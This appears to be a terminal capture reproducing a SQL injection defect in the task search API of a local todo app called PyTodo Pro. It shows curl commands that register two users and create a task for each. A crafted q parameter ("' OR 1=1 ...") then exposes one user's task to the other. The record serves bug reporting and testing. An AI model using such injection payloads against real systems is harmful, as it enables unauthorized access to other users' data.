 bash - PyTodo Pro defect reproduction
# DEF-002 - SQL injection in task search API (GET /api/tasks?q=)
# Reproduced 2026-11-25 13:40:18 against PyTodo Pro (fresh DB, port shown as default 5000); responses are the real
server output
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b alice_d2.jar -c alice_d2.jar -H "Content-Type:
application/json" -d '{"username": "alice_d2", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":3,"username":"alice_d2"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/register" -b bob_d2.jar -c bob_d2.jar -H "Content-Type:
application/json" -d '{"username": "bob_d2", "password": "password123"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"id":4,"username":"bob_d2"}
$ curl -s -i -X POST "http://127.0.0.1:5000/api/tasks" -b alice_d2.jar -c alice_d2.jar -H "Content-Type:
application/json" -d '{"title": "alice salary review"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:22.078177","description":"","do
ne":false,"due_date":null,"id":2,"title":" ... [206 chars]
$ curl -s -i -X POST "http://127.0.0.1:5000/api/tasks" -b bob_d2.jar -c bob_d2.jar -H "Content-Type: application/json"
-d '{"title": "bob shopping"}'
HTTP/1.1 201 CREATED
Content-Type: application/json
{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:22.095935","description":"","do
ne":false,"due_date":null,"id":3,"title":" ... [199 chars]
# Normal search by B - only B's tasks expected
$ curl -s -i -X GET "http://127.0.0.1:5000/api/tasks?q=salary" -b bob_d2.jar -c bob_d2.jar
HTTP/1.1 200 OK
Content-Type: application/json
[]
# Injected search by B - closes the quote and ORs a true condition
$ curl -s -i -X GET "http://127.0.0.1:5000/api/tasks?q='+OR+1=1+OR+title+LIKE+'" -b bob_d2.jar -c bob_d2.jar
HTTP/1.1 200 OK
Content-Type: application/json
[{"category":null,"category_id":null,"completed_at":null,"created_at":"2026-11-25T13:40:22.095935","description":"","d
one":false,"due_date":null,"id":3,"title":"bob shopping","urgency":"No due date"},{"category":null,"category_id":nul
l,"completed_at":null,"created_at":"2026-11-25T13:40:22.078177","description":"","done":false,"due_date":null,"id":2
,"title":"alice salary review","urgency":"No due date"}]
# A plain apostrophe breaks the SQL statement
$ curl -s -i -X GET "http://127.0.0.1:5000/api/tasks?q=Alia's" -b bob_d2.jar -c bob_d2.jar
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the s ... [265 chars
total]
$ _